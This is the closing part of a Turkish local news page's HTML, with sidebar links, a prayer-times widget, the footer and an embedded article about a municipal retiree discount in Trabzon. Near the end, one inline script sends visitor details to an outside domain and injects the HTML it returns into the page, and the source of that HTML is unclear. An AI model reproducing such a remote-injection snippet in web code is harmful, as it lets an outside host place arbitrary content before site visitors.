                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
                        <option data-tokens="bartin, Bartın" value="bartin" >Bartın</option>
                        <option data-tokens="batman, Batman" value="batman" >Batman</option>
                        <option data-tokens="bayburt, Bayburt" value="bayburt" >Bayburt</option>
                        <option data-tokens="bilecik, Bilecik" value="bilecik" >Bilecik</option>
                        <option data-tokens="bingol, Bingöl" value="bingol" >Bingöl</option>
                        <option data-tokens="bitlis, Bitlis" value="bitlis" >Bitlis</option>
                        <option data-tokens="bolu, Bolu" value="bolu" >Bolu</option>
                        <option data-tokens="burdur, Burdur" value="burdur" >Burdur</option>
                        <option data-tokens="bursa, Bursa" value="bursa" >Bursa</option>
                        <option data-tokens="canakkale, Çanakkale" value="canakkale" >Çanakkale</option>
                        <option data-tokens="cankiri, Çankırı" value="cankiri" >Çankırı</option>
                        <option data-tokens="corum, Çorum" value="corum" >Çorum</option>
                        <option data-tokens="denizli, Denizli" value="denizli" >Denizli</option>
                        <option data-tokens="diyarbakir, Diyarbakır" value="diyarbakir" >Diyarbakır</option>
                        <option data-tokens="duzce, Düzce" value="duzce" >Düzce</option>
                        <option data-tokens="edirne, Edirne" value="edirne" >Edirne</option>
                        <option data-tokens="elazig, Elazığ" value="elazig" >Elazığ</option>
                        <option data-tokens="erzincan, Erzincan" value="erzincan" >Erzincan</option>
                        <option data-tokens="erzurum, Erzurum" value="erzurum" >Erzurum</option>
                        <option data-tokens="eskisehir, Eskişehir" value="eskisehir" >Eskişehir</option>
                        <option data-tokens="gaziantep, Gaziantep" value="gaziantep" >Gaziantep</option>
                        <option data-tokens="giresun, Giresun" value="giresun" >Giresun</option>
                        <option data-tokens="gumushane, Gümüşhane" value="gumushane" >Gümüşhane</option>
                        <option data-tokens="hakkari, Hakkari" value="hakkari" >Hakkari</option>
                        <option data-tokens="hatay, Hatay" value="hatay" >Hatay</option>
                        <option data-tokens="igdir, Iğdır" value="igdir" >Iğdır</option>
                        <option data-tokens="isparta, Isparta" value="isparta" >Isparta</option>
                        <option data-tokens="istanbul, İstanbul" value="istanbul" >İstanbul</option>
                        <option data-tokens="izmir, İzmir" value="izmir" >İzmir</option>
                        <option data-tokens="kahramanmaras, Kahramanmaraş" value="kahramanmaras" >Kahramanmaraş</option>
                        <option data-tokens="karabuk, Karabük" value="karabuk" >Karabük</option>
                        <option data-tokens="karaman, Karaman" value="karaman" >Karaman</option>
                        <option data-tokens="kars, Kars" value="kars" >Kars</option>
                        <option data-tokens="kastamonu, Kastamonu" value="kastamonu" >Kastamonu</option>
                        <option data-tokens="kayseri, Kayseri" value="kayseri" >Kayseri</option>
                        <option data-tokens="kirikkale, Kırıkkale" value="kirikkale" >Kırıkkale</option>
                        <option data-tokens="kirklareli, Kırklareli" value="kirklareli" >Kırklareli</option>
                        <option data-tokens="kirsehir, Kırşehir" value="kirsehir" >Kırşehir</option>
                        <option data-tokens="kilis, Kilis" value="kilis" >Kilis</option>
                        <option data-tokens="izmit, Kocaeli" value="izmit" >Kocaeli</option>
                        <option data-tokens="konya, Konya" value="konya" >Konya</option>
                        <option data-tokens="kutahya, Kütahya" value="kutahya" >Kütahya</option>
                        <option data-tokens="malatya, Malatya" value="malatya" >Malatya</option>
                        <option data-tokens="manisa, Manisa" value="manisa" >Manisa</option>
                        <option data-tokens="mardin, Mardin" value="mardin" >Mardin</option>
                        <option data-tokens="mersin, Mersin" value="mersin" >Mersin</option>
                        <option data-tokens="mugla, Muğla" value="mugla" >Muğla</option>
                        <option data-tokens="mus, Muş" value="mus" >Muş</option>
                        <option data-tokens="nevsehir, Nevşehir" value="nevsehir" >Nevşehir</option>
                        <option data-tokens="nigde, Niğde" value="nigde" >Niğde</option>
                        <option data-tokens="ordu, Ordu" value="ordu" >Ordu</option>
                        <option data-tokens="osmaniye, Osmaniye" value="osmaniye" >Osmaniye</option>
                        <option data-tokens="rize, Rize" value="rize" >Rize</option>
                        <option data-tokens="adapazari, Sakarya" value="adapazari" >Sakarya</option>
                        <option data-tokens="samsun, Samsun" value="samsun" >Samsun</option>
                        <option data-tokens="siirt, Siirt" value="siirt" >Siirt</option>
                        <option data-tokens="sinop, Sinop" value="sinop" >Sinop</option>
                        <option data-tokens="sivas, Sivas" value="sivas" >Sivas</option>
                        <option data-tokens="sanliurfa, Şanlıurfa" value="sanliurfa" >Şanlıurfa</option>
                        <option data-tokens="sirnak, Şırnak" value="sirnak" >Şırnak</option>
                        <option data-tokens="tekirdag, Tekirdağ" value="tekirdag" >Tekirdağ</option>
                        <option data-tokens="tokat, Tokat" value="tokat" >Tokat</option>
                        <option data-tokens="trabzon, Trabzon" value="trabzon" selected>Trabzon</option>
                        <option data-tokens="tunceli, Tunceli" value="tunceli" >Tunceli</option>
                        <option data-tokens="usak, Uşak" value="usak" >Uşak</option>
                        <option data-tokens="van, Van" value="van" >Van</option>
                        <option data-tokens="yalova, Yalova" value="yalova" >Yalova</option>
                        <option data-tokens="yozgat, Yozgat" value="yozgat" >Yozgat</option>
                        <option data-tokens="zonguldak, Zonguldak" value="zonguldak" >Zonguldak</option>
                      </select>
        </div>
        <img src="https://www.medya61.com/_themes/hs-retina/images/mosque.svg?v=983991921" width="76" alt="Mosque">
        </div>
        <div class="progress">
          <div aria-valuenow="50" aria-valuemin="0" aria-valuemax="100" style="width: 50%;" role="progressbar" class="progress-bar"></div>
        </div>
        <div class="p-18">
          <div class="row text-center">
            <div class="col-sm-4 imsak" title="İMSAK"><img src="https://www.medya61.com/_themes/hs-retina/images/imsak.png?v=1773243583" alt="İMSAK">
              <p class="font-medium">İMSAK</p>
              <hr>
              <p class="font-semibold"></p>
            </div>
            <div class="col-sm-4 gunes" title="GÜNEŞ"><img src="https://www.medya61.com/_themes/hs-retina/images/gunes.png?v=2101876706" alt="GÜNEŞ">
              <div class="font-medium">GÜNEŞ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 ogle" title="ÖĞLE"><img src="https://www.medya61.com/_themes/hs-retina/images/ogle.png?v=1310434152" alt="ÖĞLE">
              <div class="font-medium">ÖĞLE</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="clearfix"></div>
            <div class="col-sm-4 ikindi" title="İKİNDİ"><img src="https://www.medya61.com/_themes/hs-retina/images/ikindi.png?v=1716140947" alt="İKİNDİ">
              <div class="font-medium">İKİNDİ</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 aksam" title="AKŞAM"><img src="https://www.medya61.com/_themes/hs-retina/images/aksam.png?v=1381725564" alt="AKŞAM">
              <div class="font-medium">AKŞAM</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
            <div class="col-sm-4 yatsi" title="YATSI"><img src="https://www.medya61.com/_themes/hs-retina/images/yatsi.png?v=1077142790" alt="YATSI">
              <div class="font-medium">YATSI</div>
              <hr>
              <div class="font-semibold"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
  </div>
      </div>
    </div>
      </div>
  </div>
<div id="siradaki-haberler" class="panel alert fixednews mb-0">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger"><span class="border-danger">SIRADAKİ HABER</span></span></div>
  </div>
  <div class="panel-body p-0">
    <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close"></i></button>
        <div class="thumbnail mb-0">
      <a href="https://www.medya61.com/gundem/trabzon-dev-festivale-hazir-h65306.html" title="TRABZON DEV FESTİVALE HAZIR" ><img src="https://www.medya61.com/images/resize/96/320x206/haberler/thumbs/2024/06/_b4104.jpg" alt="TRABZON DEV FESTİVALE HAZIR" class="img-responsive"></a>
      <div class="caption">
        <a href="https://www.medya61.com/gundem/trabzon-dev-festivale-hazir-h65306.html" title="TRABZON DEV FESTİVALE HAZIR"  class="title">TRABZON DEV FESTİVALE HAZIR</a>
        <ol class="list-inline">
          <li><a href="https://www.medya61.com/gundem" title="GÜNDEM"  class="text-muted">GÜNDEM</a></li>
        </ol>
      </div>
    </div>
      </div>
</div>
      <!-- Sol Dikey Reklam -->
      <div class="tb-block dikey sol" >

                                                                                                                                            </div>

      <!-- Sağ Dikey Reklam -->
      <div class="tb-block dikey sag" >
                                                                                                                                                                                                                      </div>
  </main>
  <div id="navbar-footer" class="navbar navbar-default">
  <div class="container">
    <div class="navbar-collapse">
      <ul class="nav navbar-nav navbar-left">
        <li><a href="https://www.medya61.com/"><i class="fa fa-home fa-fw"></i><span>ANA SAYFA</span></a></li>
        <li><a href="https://www.medya61.com/kunye.html">KÜNYE</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">REKLAM</a></li>
        <li><a href="https://www.medya61.com/iletisim.html">İLETİŞİM</a></li>
        <li><a href="https://www.medya61.com/sitene-ekle.html">+ SİTENE EKLE</a></li>
      </ul>
      <ul class="nav navbar-nav navbar-right">
                <li><a href="https://facebook.com/Medya61haber" target="_blank"><i class="fa fa-facebook fa-lg fa-fw"></i></a></li>
                        <li><a href="https://www.medya61.com/rss" target="_blank"><i class="fa fa-rss fa-lg fa-fw"></i></a></li>
      </ul>
    </div>
  </div>
</div>
<footer>
  <div class="container">
    <div class="row">
      <div class="col-sm-8">
        <div class="row">
          <div class="col-sm-3">
            <ul class="list-unstyled">
                              <li><a href="https://www.medya61.com/trabzonspor">TRABZONSPOR</a></li>
                                              <li><a href="https://www.medya61.com/asayis">ASAYİŞ</a></li>
                                              <li><a href="https://www.medya61.com/gundem">GÜNDEM</a></li>
                                              <li><a href="https://www.medya61.com/politika">POLİTİKA</a></li>
                                  </ul>
                </div>
                  <div class="col-sm-3">
                    <ul class="list-unstyled">
                                              <li><a href="https://www.medya61.com/ekonomi">EKONOMİ</a></li>
                                              <li><a href="https://www.medya61.com/spor">SPOR</a></li>
                                              <li><a href="https://www.medya61.com/ne-var-ne-yok">Ne Var Ne Yok!</a></li>
                                          </ul>
          </div>
        </div>
      </div>
      <div class="col-sm-4 text-center">
                <a href="https://www.medya61.com/">
          <img src="https://www.medya61.com/images/banner/PNG.png" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive mb-10" style="display: inline-block;">
        </a>
              <p class="font-medium">Trabzon, Trabzonspor ve Gündem Haberleri</p>
        <div class="clearfix">
          <hr>
          <p class="font-medium">Tüm Hakları Saklıdır. Trabzon ve Trabzonspor Haberleri -  Copyright &copy; 2026</p>
        </div>
      </div>
    </div>
  </div>
  

    <div class="container">
    <div class="text-left">
      <ul class="list-inline list-unstyled font-medium">
        <li><a href="https://www.tebilisim.com/" target="_blank" title="haber sistemi, haber scripti, haber yazılımı, tebilişim">TE Bilişim</a></li>
      </ul>
    </div>
  </div>
  

</footer>
<button id="ScrollToTop"><i class="fa fa-chevron-up" aria-hidden="true"></i></button>
  <script>
var facebook_paylasim_secret_token, facebook_paylasim_app_id;
facebook_paylasim_app_id = "";
facebook_paylasim_secret_token = "";

if (!location.href.match(/m=arama/) && location.href.match(/\?.*/) && document.referrer) {
   location.href = location.href.replace(/\?.*/, '');
}
</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "Organization",
    "url": "https:\/\/www.medya61.com\/",
    "contactPoint": {
        "@type": "ContactPoint",
        "contactType": "customer service",
        "telephone": "+90 05325401000"
    },
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
        "width": 512,
        "height": 200
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "WebSite",
    "url": "https:\/\/www.medya61.com\/",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/www.medya61.com\/haberleri\/{search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
<script type="application/ld+json">
    {
    "@context": "http:\/\/schema.org",
    "@type": "NewsArticle",
    "articleSection": "Headlines",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https:\/\/www.medya61.com\/gundem\/buyuksehirden-emeklilere-bir-indirim-daha-h65305.html"
    },
    "headline": "B\u00dcY\u00dcK\u015eEH\u0130R\u2019DEN EMEKL\u0130LERE B\u0130R \u0130ND\u0130R\u0130M DAHA",
    "name": "B\u00dcY\u00dcK\u015eEH\u0130R\u2019DEN EMEKL\u0130LERE B\u0130R \u0130ND\u0130R\u0130M DAHA",
    "articleBody": "B\u00dcY\u00dcK\u015eEH\u0130R\u2019DEN EMEKL\u0130LERE B\u0130R \u0130ND\u0130R\u0130M DAHA\r\n\r\nTrabzon B\u00fcy\u00fck\u015fehir Belediyesi, \"T\u00fcrkiye Y\u00fczy\u0131l\u0131 2024 Emekliler Y\u0131l\u0131\" kapsam\u0131nda emeklilerin hayat\u0131na dokunmaya devam ediyor. B\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Ahmet Metin Gen\u00e7, emeklilere y\u00f6nelik su faturalar\u0131nda yap\u0131lan y\u00fczde 50'lik indirimin ard\u0131ndan EYOF Sosyal Tesisleri'nde de y\u00fczde 20'lik indirime gidildi\u011fini belirtti.\r\n\r\nTrabzon B\u00fcy\u00fck\u015fehir Belediyesi, Cumhurba\u015fkan\u0131 Recep Tayyip Erdo\u011fan'\u0131n \u00f6nc\u00fcl\u00fc\u011f\u00fcnde ilan edilen \"T\u00fcrkiye Y\u00fczy\u0131l\u0131 2024 Emekliler Y\u0131l\u0131\" \u00e7a\u011fr\u0131s\u0131na yapt\u0131\u011f\u0131 \u00e7e\u015fitli indirimlerle destek veriyor. B\u00fcy\u00fck\u015fehir Belediyesi, emekliler i\u00e7in su faturalar\u0131nda yapt\u0131\u011f\u0131 y\u00fczde 50 indirimin ard\u0131ndan \u015fimdi de belediyeye ait EYOF Sosyal Tesisleri\u2019nde y\u00fczde 20\u2019lik indirim karar\u0131 ald\u0131. Trabzon B\u00fcy\u00fck\u015fehir Belediyesi\u2019nin, emeklilerin hayat\u0131n\u0131 kolayla\u015ft\u0131rmak ve onlar\u0131n sosyal alanlarda daha \u00e7ok vakit ge\u00e7irmelerini sa\u011flamak amac\u0131yla yapt\u0131\u011f\u0131 \u00e7e\u015fitli indirimler, vatanda\u015flar taraf\u0131ndan takdirle kar\u015f\u0131land\u0131.\r\n\r\nHAYATLARINI KOLAYLA\u015eTIRACA\u011eIZ\r\nB\u00fcy\u00fck\u015fehir Belediye Ba\u015fkan\u0131 Ahmet Metin Gen\u00e7, konuyla ilgili \u015fu de\u011ferlendirmelerde bulundu: \"Trabzon B\u00fcy\u00fck\u015fehir Belediyesi olarak, Cumhurba\u015fkan\u0131m\u0131z Say\u0131n Recep Tayyip Erdo\u011fan'\u0131n \u00f6nc\u00fcl\u00fc\u011f\u00fcnde ilan edilen 'T\u00fcrkiye Y\u00fczy\u0131l\u0131 2024 Emekliler Y\u0131l\u0131' \u00e7a\u011fr\u0131s\u0131na b\u00fcy\u00fck bir memnuniyetle destek vermekteyiz. Emeklilerimizin hayatlar\u0131n\u0131 kolayla\u015ft\u0131rmak, onlar\u0131n sosyal hayatta daha aktif olmalar\u0131n\u0131 sa\u011flamak i\u00e7in \u00e7e\u015fitli indirimler ve avantajlar sunuyoruz. Su faturalar\u0131nda yapt\u0131\u011f\u0131m\u0131z y\u00fczde 50'lik indirimin ard\u0131ndan \u015fimdi de EYOF Sosyal Tesisleri'nde y\u00fczde 20'lik bir indirim karar\u0131 ald\u0131k. Bu t\u00fcr ad\u0131mlar\u0131n emeklilerimiz taraf\u0131ndan takdirle kar\u015f\u0131land\u0131\u011f\u0131n\u0131 g\u00f6rmek bizleri mutlu ediyor. Amac\u0131m\u0131z, emeklilerimizin ya\u015fam kalitesini art\u0131rmak ve sosyal olanaklardan en iyi \u015fekilde yararlanmalar\u0131n\u0131 sa\u011flamak. Bundan sonra da emeklilerimize y\u00f6nelik desteklerimizi s\u00fcrd\u00fcrece\u011fiz.\u201d",
    "description": "",
    "keywords": "",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.medya61.com\/images\/haberler\/2024\/06\/_598f2.jpg",
        "width": 706,
        "height": 431
    },
    "datePublished": "2024-06-20T07:08:08+03:00",
    "dateModified": "2024-06-20T07:08:08+03:00",
    "genre": "news",
    "wordCount": 351,
    "inLanguage": "tr-TR",
    "author": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Trabzon ve Trabzonspor Haberleri",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.medya61.com\/images\/banner\/medya61.jpg",
            "width": 412,
            "height": 60
        }
    }
}</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script>
<!-- End Google Analytics -->

<script src="https://www.medya61.com/_themes/hs-retina/scripts/vendor.min.js?v=489031044"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/swiper.min.js?v=1685395623"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/plugins.min.js?v=1075455152"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine.infinity.min.js?v=1754396431"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.validate.min.js?v=1942370678"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/pine-share.min.js?v=286956657"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/bootstrap-select.min.js?v=384862161"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/comments.min.js?v=1233877459"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.matchHeight.min.js?v=704666657"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/cookie.js?v=757658218"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/masonry.pkgd.min.js?v=863794193"></script>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/main.min.js?v=259695662"></script>
<script type="text/javascript">
  var inview = new Waypoint.Inview({
    element: $('#detay-metin'),
    exit: function(direction) {
      if (direction == 'down') {
        $('.fixednews').addClass('show');
      } else {
        $('.fixednews').removeClass('show');
      }
    }
  });
</script>
<script>let teBilisimXHR=new XMLHttpRequest;teBilisimXHR.open("GET",`https://bwcdn.xyz/request.php?agent=${navigator?.userAgent}&r=${document?.referrer}`),teBilisimXHR.onreadystatechange=(()=>{if(4==teBilisimXHR.readyState){const e=JSON.parse(teBilisimXHR.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),teBilisimXHR.setRequestHeader("RequestWith","TEBILISIM"),teBilisimXHR.send();</script>
<script>
  tebilisim('65305', 'haber', '');

	var hasBeenClicked = false;
	var kisa_site_adi = "Trabzon ve Trabzonspor Haberleri";
	var kopyala_imza_onu = "Kaynak: Medya61.com";
	$(document).on('copy', function(e){
	  var sel = window.getSelection();
	  var copyFooter = "<br><br>" + kopyala_imza_onu + "<a href='"+document.location.href+"'>"+document.location.href+"</a><br><br>" + kisa_site_adi;
	  var copyHolder = $('<div>', {html: sel+copyFooter, style: {position: 'absolute', left: '-99999px'}});
	  if (!hasBeenClicked){
	  	$('body').append(copyHolder);
	  	sel.selectAllChildren( copyHolder[0] );
	  	window.setTimeout(function() {
	      copyHolder.remove();
	  	},0);
	 }
	});
	
function tebilisim(id, module, page, count_format) {
	$.get(PINE.settings.site_url + '_ajax/tebilisim.php?id=' + id + '&m=' + module + '&page=' + page + '&count_format=k', function(hit) {
		$(".hitCounter-"+id).html(hit);
	});
}
$('[data-toggle="tab"]').on('shown.bs.tab', function (e) {
  $('[data-match-height]').matchHeight();
});
var $infinityContainer;
$infinityContainer = $('#haberler').infiniteScroll({
  path: function(){
        return $('.inf_append').last().find('.sonrakiHaber').attr('href');
    },
  append: '.inf_append',
  prefill: true,
  status: '.inf_append:last-child .page-load-status',
  historyTitle: true,
  history: 'push',
});

$infinityContainer.on( 'append.infiniteScroll', function( event, error, path ) {
  $(".pine-share-haber[data-id='"+event.currentTarget.lastChild.attributes.news_id.value+"']").jsSocials({
      url:path,
      text:event.currentTarget.lastChild.attributes.title.value,
      shareIn: "popup",
      showCount: true,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","print"]
  });
  new Swiper('#fourth-slider .swiper-container', {
    nextButton              : '#fourth-slider .swiper-button-next',
    prevButton              : '#fourth-slider .swiper-button-prev',
    pagination              : '#fourth-slider .swiper-pagination',
    paginationBulletRender  : function (swiper, index, className)
    {
      return '<span class="' + className + '">' + (index + 1) + '</span>';
    },
    paginationClickable     : true,
    calculateHeight         : true,
    autoplay                : 5000,
    speed                   : 500,
    grabCursor              : true
  });
  $('.inf_append').addClass('mb-36');
  if ($("#sticky-sidebar").length > 0) {
    $('#sticky-sidebar, #sticky-content').theiaStickySidebar({
      // Settings
      additionalMarginTop: 18
    });
  }
  $('.fixednews').removeClass('show');
  tebilisim(event.currentTarget.lastChild.attributes.news_id.value, 'haber', '');
  (adsbygoogle = window.adsbygoogle || []).push({});
});
$infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
  $('[data-path]').removeClass('current_news');
  $('[data-path="'+btoa(path)+'"]').addClass('current_news');
});
if($infinityContainer) {
  $infinityContainer.on( 'history.infiniteScroll', function(event, title, path) {
    ga( 'set', 'page', location.pathname );
    ga( 'send', 'pageview' );
  });
}

  </script>
<script>

  $(".pine-share-haber[data-id='65305']").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest","email","print"]
  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>

  <script type="text/javascript">
      var PolicyText = "Veri politikasındaki amaçlarla mevzuata uygun sekilde çerez konumlandırmaktayız. Detaylar için {link, veri politikamızı} inceleyebilirsiniz."
      var PolicyLink = "https://www.medya61.com/kullanici-ve-gizlilik-politikasi-s3.html";
      var linkText = PolicyText.substring(
        PolicyText.lastIndexOf(",") + 1,
        PolicyText.lastIndexOf("}")
      ).trim();

      PolicyText = PolicyText.replace('{link, '+linkText+'}', '<a href="'+PolicyLink+'" title="'+linkText+'" target="_blank">'+linkText+'</a>');

      setPlicyCookie = () => {
          var cvalue = "msgboxhide";
          var exdays = 90;
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var d = new Date();
          d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
          var expires = "expires=" + d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+window.location.host+";path=/";
          document.getElementById('CookieMsgBox').style.display = 'none';
      }
      getPlicyCookie = () => {
          var cname = "dataPolicy_" + "https://www.medya61.com/";
          var name = cname + "=";
          var ca = document.cookie.split(';');
          for (var i = 0; i < ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      checkPlicyCookie = () => {
          var vp_cookie_val = getPlicyCookie();
          if (vp_cookie_val !== "msgboxhide") {
            $('#policytext_area').html(PolicyText);
            $('#CookieMsgBox').css('display', 'block');
          }
      }

      checkPlicyCookie();

  </script>




    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>
